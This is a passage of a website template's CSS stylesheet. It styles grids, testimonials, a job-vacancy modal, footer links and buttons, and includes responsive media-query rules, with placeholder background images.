    transform: translate(-630px, 0px);
}

.background-img.img1.align-left.push-from-lg-12 {
    height: 200px;
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
}

.c-grid4x2 {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 48px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.fa-brand-2 {
    font-family: 'Fa brands 400', sans-serif;
    color: #5c5c5c;
    font-size: 70px;
    text-align: center;
}

.fa-brand-2.is-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small {
    font-size: 48px;
}

.fa-brand-2.is-small.margin-right-small.color1 {
    color: #20aa05;
}

.fa-brand-2.is-small.margin-right-small.color2 {
    color: #890bff;
}

.fa-brand-2.is-small.margin-right-small.color3 {
    color: #eb4848;
}

.fa-brand-2.is-small.margin-right.color2 {
    color: #9e1fcc;
}

.fa-brand-2.is-small.margin-right.color3 {
    color: #db3939;
}

.fa-brand-2.is-small.margin-right.color1 {
    color: #15af10;
}

.pre-title-container {
    position: relative;
    overflow: hidden;
    margin-bottom: 16px;
}

.pre-title-decoration {
    position: absolute;
    left: 0%;
    top: auto;
    right: auto;
    bottom: -11px;
    z-index: 1;
    width: 100%;
    height: 27px;
    background-color: rgba(240, 243, 242, 0);
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 4px;
    opacity: 0.17;
}

.pre-title-decoration.is-centered {
    left: 50%;
    width: 240px;
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px);
}

.image-w-stripe-container {
    position: relative;
}

.stripes {
    position: absolute;
    left: auto;
    top: auto;
    right: -40px;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.content-50vw {
    position: absolute;
    left: auto;
    right: 50%;
    width: 50vw;
    padding-right: 48px;
    padding-left: 48px;
}

.image-as-bg {
    position: absolute;
    z-index: 2;
    width: 106%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-testimonial3__image {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    margin-bottom: 48px;
}

.c-testimonial3--tab-content-item {
    position: static;
}

.c-contact__home {
    padding: 48px 40px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-carousel2__logo {
    width: 33.33%;
    min-width: 90%;
}

.display-hidden {
    display: none;
}

.slide-nav {
    font-size: 9px;
}

.stripes2 {
    position: absolute;
    left: -40px;
    top: auto;
    right: auto;
    bottom: -40px;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 6px;
    opacity: 0.4;
}

.image-w-stripe-container2 {
    position: absolute;
    width: 104%;
    height: 100%;
}

.c-grid__category {
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.gradient-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 2;
    display: block;
    width: 100%;
    height: 100%;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.49)), to(transparent));
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.49), transparent);
}

.gradient-overlay.hidden-only-lg {
    display: none;
}

.bg-image {
    position: absolute;
    left: 50%;
    top: 98px;
    right: auto;
    bottom: auto;
    z-index: 1;
    width: 60vw;
    height: 770px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0px 0px;
    background-size: 19px;
    opacity: 0.2;
    -webkit-transform: translate(-50px, 0px);
    -ms-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
}

.header-content-wrapper-2 {
    padding: 64px 40px;
    background-color: #fff;
}

.cta-link-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
}

.cta-link-2.lg-margin-bottom-quad {
    margin-bottom: 96px;
}

.c-video2 {
    position: relative;
}

.pre-title-2 {
    margin-bottom: 12px;
    color: #0061ff;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.pre-title-2.on-dark {
    color: hsla(0, 0%, 100%, 0.7);
}

.c-video__play-button-2 {
    position: absolute;
    left: 40px;
    top: auto;
    right: auto;
    bottom: 24px;
    z-index: 10;
    color: #fff;
}

.c-grid6x1-2 {
    justify-items: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 96px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}

.maxwidth110px {
    max-width: 110px;
}

.c-grid-partner__logo {
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
    transition: all 1000ms cubic-bezier(.075, .82, .165, 1);
}

.c-grid-partner__logo:hover {
    bottom: 8px;
    border-style: none;
    box-shadow: 5px 5px 20px 5px rgba(0, 0, 0, 0.07);
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
    -webkit-transform: translate(0px, -4px);
    -ms-transform: translate(0px, -4px);
    transform: translate(0px, -4px);
}

.bg-decoration6 {
    position: absolute;
    left: auto;
    top: 95px;
    right: 50%;
    bottom: auto;
    z-index: -1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid-partner {
    grid-column-gap: 48px;
    grid-row-gap: 48px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
}

.paragraph {
    color: #fff;
}

.c-grid1__image {
    position: absolute;
    left: 0%;
    top: 0%;
    right: 0%;
    bottom: 0%;
    background-color: #b93e38;
}

.c-grid1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
}

.c-grid1__content:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content.zindex5 {
    position: relative;
    z-index: 5;
}

.bg-decoration7 {
    position: absolute;
    left: auto;
    top: 0px;
    right: 50%;
    bottom: auto;
    z-index: 1;
    opacity: 0.19;
    -webkit-transform: translate(-350px, 0px);
    -ms-transform: translate(-350px, 0px);
    transform: translate(-350px, 0px);
}

.c-grid1__partner {
    margin-bottom: 8px;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-grid1__item-2 {
    position: relative;
    overflow: hidden;
}

.c-grid3x3-2 {
    grid-column-gap: 24px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__content-2 {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px 32px 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), to(#000));
    background-image: linear-gradient(180deg, transparent 40%, #000);
    box-shadow: inset 0 0 0 0 #fff;
    -webkit-transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
    transition: box-shadow 1000ms cubic-bezier(.215, .61, .355, 1);
}

.c-grid1__content-2:hover {
    box-shadow: inset 0 0 0 8px #fff;
}

.c-grid1__content-2.zindex5 {
    position: relative;
    z-index: 5;
}

.c-grid1__item-3 {
    position: relative;
    overflow: hidden;
}

.bg-decoration8 {
    position: absolute;
    left: 50%;
    top: 100px;
    right: auto;
    bottom: auto;
    opacity: 0.19;
    -webkit-transform: translate(43px, 0px);
    -ms-transform: translate(43px, 0px);
    transform: translate(43px, 0px);
}

.header-content-wrapper-3 {
    padding: 64px 40px;
    background-color: #fff;
}

.color-body-text {
    color: #333;
}

.logo-shape {
    margin-right: 4px;
    font-family: 'Fa solid 900', sans-serif;
    color: #fff;
    font-size: 17px;
}

.quote-2 {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 24px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.bg-decoration1-2 {
    position: absolute;
    left: -32px;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    width: 70%;
    height: 84%;
    background-color: #f0f3f2;
}

.c-video-2 {
    position: relative;
    bottom: 96px;
}

.button-primary-2 {
    display: inline-block;
    min-width: 180px;
    padding: 16px 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-radius: 40px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-decoration: none;
    text-transform: uppercase;
}

.button-primary-2.button-ghost {
    background-color: hsla(29, 0%, 100%, 0);
    box-shadow: inset 0 0 0 2px #ed3c37;
    color: #ed3c37;
}

.button-primary-2.button-ghost.margin-right.margin-left-md {
    box-shadow: inset 0 0 0 2px #009d9e;
    color: #009d9e;
}

.c-grid-vacancy__link {
    border-bottom: 1px solid hsla(0, 0%, 60.7%, 0.3);
}

.c-grid-vacancy__head-2 {
    padding-right: 16px;
    padding-bottom: 16px;
    border-bottom: 4px solid #333;
    font-weight: 900;
}

.form-input-text-2 {
    height: 48px;
    margin-bottom: 24px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.bg-decoration10 {
    position: absolute;
    left: 50%;
    top: -38px;
    right: 0%;
    bottom: auto;
    z-index: -1;
    opacity: 0.2;
}

.form-select-2 {
    height: 48px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
    background-color: #fff;
}

.logotype-2 {
    margin-top: 8px;
    margin-bottom: 0px;
    font-family: Montserrat, sans-serif;
    font-size: 23px;
    line-height: 1.2;
}

.logotype-2.is-medium {
    font-size: 23px;
}

.logotype-2.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.email-footer {
    border-bottom: 1px solid hsla(0, 0%, 100%, 0.41);
    color: #fff;
}

.email-footer:hover {
    color: #ed3c37;
}

.footer-nav-link-2 {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link-2:hover {
    color: #ed3c37;
}

.footer-nav-link-2.on-dark {
    color: #e7e7e7;
}

.footer-nav-link-2.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link-2.is-bold {
    font-weight: 600;
}

.footer-nav-link-2.is-bold.on-dark:hover {
    color: #ed3c37;
}

.footer-bottom-link-2 {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #a1a1a1;
}

.footer-bottom-link-2:hover {
    color: #333;
}

.footer-bottom-link-2.on-dark:hover {
    color: #fff;
}

.phone-footer {
    color: #fff;
}

.phone-footer:hover {
    color: #ed3c37;
}

.footer-tagline {
    font-family: 'Oswald', sans-serif;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.2em;
    text-transform: uppercase;
}

.c-vacancy__tabs {
    padding: 16px;
}

.form-textarea-2 {
    min-height: 200px;
    margin-bottom: 24px;
    border-style: solid;
    border-width: 1px;
    border-color: hsla(0, 0%, 60.7%, 0.3);
    border-radius: 5px;
}

.c-vacancy__btn-close {
    position: absolute;
    left: auto;
    top: 16px;
    right: 24px;
    bottom: auto;
    z-index: 10;
    font-family: 'Fa 400', sans-serif;
    color: #333;
    font-size: 30px;
}

.c-vacancy__tab-system {
    max-width: 1000px;
    padding-top: 32px;
    background-color: #fff;
}

.c-vacancy__modal {
    position: relative;
}

.c-vacancy {
    position: fixed;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 999;
    display: none;
    overflow: scroll;
    width: 100vw;
    height: 100vh;
    padding-top: 96px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: rgba(0, 0, 0, 0.72);
}

.c-vacancy__tab {
    margin-right: 30px;
    margin-bottom: 32px;
    margin-left: 30px;
    padding: 11px 0px;
    background-color: hsla(0, 0%, 86.7%, 0);
    font-weight: 500;
}

.c-vacancy__tab.w--current {
    border-bottom: 4px solid #333;
    background-color: hsla(0, 0%, 78.4%, 0);
}

.c-vacancy__tab.apply {
    padding: 16px 32px;
    border-radius: 30px;
    background-color: #009d9e;
    font-family: 'Oswald', sans-serif;
    color: #fff;
    font-size: 12px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.c-vacancy__tab.apply.w--current {
    border-bottom-style: none;
    background-color: #009d9e;
}

.c-vacancy__content {
    padding: 40px 16px 0px;
}

.single-post-header-bg {
    position: absolute;
    left: -50vw;
    top: auto;
    right: 0%;
    bottom: 20px;
    z-index: -1;
    width: 150vw;
    height: 500vh;
    background-color: #18223b;
}

.c-grid-process__description {
    padding: 24px 24px 24px 0px;
}

.c-grid-process {
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 24px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.c-grid-process_step-number {
    display: inline-block;
    margin-right: 8px;
    padding: 6px 4px 6px 7px;
    border-radius: 50%;
    background-color: #ed3c37;
    color: #fff;
    font-size: 12px;
    text-align: center;
}

.c-grid-process_step-number.color3 {
    background-color: #b47b00;
}

.c-grid-process_step-number.color2 {
    background-color: #1dc236;
}

.c-grid-process_step-number.color4 {
    background-color: #8f37ed;
}

.c-grid-process_step-number.color5 {
    background-color: #ff29c6;
}

.c-listbox {
    padding: 32px;
    background-color: #003894;
    color: #fff;
}

.c-listbox.h100.flexv-justify-center {
    background-color: #363b3a;
}

.c-checklist_item-2 {
    padding-left: 32px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 17px;
    background-repeat: no-repeat;
}

.bg-decoration-9 {
    position: absolute;
    top: 0px;
    right: 50%;
    opacity: 0.19;
    -webkit-transform: translate(-620px, 0px);
    -ms-transform: translate(-620px, 0px);
    transform: translate(-620px, 0px);
}


/*
 > 7. Responsive
*/

@media (max-width: 991px) {
    .container {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .container.flexh-justify-center.md-flexh-justify-left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-12.no-margin-bottom.text-align-center.md-margin-bottom {
        margin-bottom: 24px;
    }
    .col.lg-6.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-6.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-6.md-12.order-first.md-margin-bottom-quad {
        margin-bottom: 96px;
    }
    .col.lg-6.no-margin-bottom.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-6.minheight-lg.flexv-justify-end.md-12 {
        height: auto;
    }
    .col.lg-3.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4 {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right {
        padding-right: 24px;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 0;
        -webkit-flex: 0 59%;
        -ms-flex: 0 59%;
        flex: 0 59%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70.collapse-md {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.position-absolute-md {
        position: absolute;
    }
    .col.lg-1-5.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-1-5.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-4 {
        -webkit-flex-basis: 33.33%;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    }
    .col.lg-2.md-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-2.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-10.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-9.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-8.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-7.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-5.md-12.order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-5.md-12.md-order-first {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
        -ms-flex-order: -1;
        order: -1;
    }
    .col.lg-1 {
        -webkit-flex-basis: 7%;
        -ms-flex-preferred-size: 7%;
        flex-basis: 7%;
    }
    .col.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.md-12.md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .col.lg-4.shift-down-quad.md-12 {
        margin-top: 0px;
    }
    .col.lg-4.md-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.position-relative.md-no-padding-top {
        padding-top: 0px;
    }
    .section.is-header.bg-accent.position-relative.bg-img2 {
        background-image: none;
        background-position: 0px 0px;
        background-size: auto;
        background-repeat: repeat;
    }
    .section.is-header._100vh {
        height: full;
    }
    .section.is-header.bg-accent-dark.has-bg-img.position-relative {
        background-position: 50% 50%;
    }
    .section.is-header.bg-accent-dark.has-bg-img.img-blog {
        background-position: 0vw 128px;
    }
    .section.md-no-padding-bottom {
        padding-bottom: 0px;
    }
    .flexh-space-between.md-flex-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .nav-menu {
        background-color: #009d9e;
        text-align: left;
    }
    .flexh-align-center {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .flexh-align-center.flexh-justify-center.margin-bottom-double.md-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .offcanvas-button.margin-right-80 {
        margin-right: 10px;
    }
    .no-padding-left.nav-link {
        padding-left: 20px;
    }
    .bg-divider {
        -webkit-transform: translate(71px, 0px);
        -ms-transform: translate(71px, 0px);
        transform: translate(71px, 0px);
    }
    .form-input-text.is-grey.margin-right-small.no-margin-bottom.md-margin-bottom {
        margin-bottom: 16px;
    }
    .block-centered.img {
        width: 100%;
    }
    .flexh-justify-end.md-flexh-justify-start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .nav-link.on-dark:hover {
        color: #fff;
    }
    .nav-link.on-dark.w--current {
        color: #fff;
        text-decoration: underline;
    }
    .footer-nav-link.text-align-right.md-text-align-left {
        text-align: left;
    }
    .text-align-right.md-text-align-left {
        text-align: left;
    }
    .margin-bottom-small.max-width-300px {
        max-width: 200px;
    }
    .menu-button.w--open {
        background-color: #009d9e;
    }
    .hidden-md {
        display: none;
    }
    .hidden-only-lg {
        display: block;
    }
    .offcanvas-menu-list {
        z-index: 9999;
    }
    .offcanvas-overlay {
        display: none;
    }
    .md-order-last {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
    }
    .max-width-200px {
        max-width: 200px;
    }
    .c-team1__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-flex-basis: 120px;
        -ms-flex-preferred-size: 120px;
        flex-basis: 120px;
    }
    .c-team1__name {
        position: static;
    }
    .c-team1__social {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .shift-down-double {
        position: static;
    }
    .c-team3__image {
        position: static;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .divider-top__triangle {
        display: none;
    }
    .divider-bottom__triangle {
        display: none;
    }
    .c-team4 {
        padding-top: 80px;
        padding-bottom: 48px;
    }
    .c-team4.bg-accent.is-first {
        padding-top: 80px;
    }
    .c-testimonial3__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial4__info.md-margin-bottom-small {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-testimonial3 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-testimonial3__tab {
        -webkit-box-flex: 0;
        -webkit-flex: 0 30%;
        -ms-flex: 0 30%;
        flex: 0 30%;
    }
    .md-margin-bottom-small {
        margin-bottom: 8px;
    }
    .c-testimonial5__info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .lg-margin-right {
        margin-right: 0px;
    }
    .c-grid1 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
        grid-template-rows: minmax(0px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    }
    .c-grid2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid1__overlay {
        left: 0%;
        top: 0%;
        right: auto;
        bottom: auto;
    }
    .c-grid1__item {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-contact1 {
        left: 0vw;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-contact1__wrapper {
        width: 100%;
        padding-right: 24px;
        padding-left: 24px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-contact1_inner {
        max-width: 100%;
    }
    .c-carousel2_wrapper.is-style2 {
        width: 100%;
        max-width: none;
    }
    .c-carousel2__content {
        margin-right: 0px;
        margin-left: 0px;
    }
    .c-carousel2_slide {
        width: 100%;
    }
    .c-carousel2_slide.is-style2 {
        width: 100%;
    }
    .c-carousel2_slide.is-last-slide {
        width: 100%;
    }
    .c-carousel2_slide-inner.is-last-slide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 700px;
    }
    .display-only-lg {
        display: none;
    }
    .c-tabslider1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .c-tabslider1__tab-link {
        -webkit-box-flex: 0;
        -webkit-flex: 0 50%;
        -ms-flex: 0 50%;
        flex: 0 50%;
    }
    .c-tabslider1__tab-link.w--current {
        box-shadow: inset 0 -2px 0 0 #009d9e;
    }
    .c-tabslider1__tab-menu {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .block-decoration {
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
        width: 100vw;
    }
    .c-article__related {
        max-width: 100%;
    }
    .no-margin-bottom-lg {
        margin-bottom: 32px;
    }
    .full-half-block {
        position: static;
        width: auto;
        height: 350px;
    }
    .position-static-md {
        position: static;
    }
    .c-grid5x1 {
        justify-items: center;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid6x1 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-cta1.is-dark {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .md-margin-bottom {
        margin-bottom: 24px;
    }
    .shift-up-quad {
        bottom: 0px;
    }
    .lg-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid4x2 {
        justify-items: center;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .gradient-overlay {
        background-color: rgba(0, 0, 0, 0.48);
    }
    .gradient-overlay.hidden-only-lg {
        display: block;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .cta-link-2.lg-margin-bottom-quad {
        margin-bottom: 0px;
    }
    .c-grid6x1-2 {
        grid-row-gap: 48px;
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .c-grid1__item-2 {
        height: 0px;
        padding-top: 50%;
        padding-bottom: 50%;
    }
    .c-grid3x3-2 {
        -ms-grid-columns: 1fr;
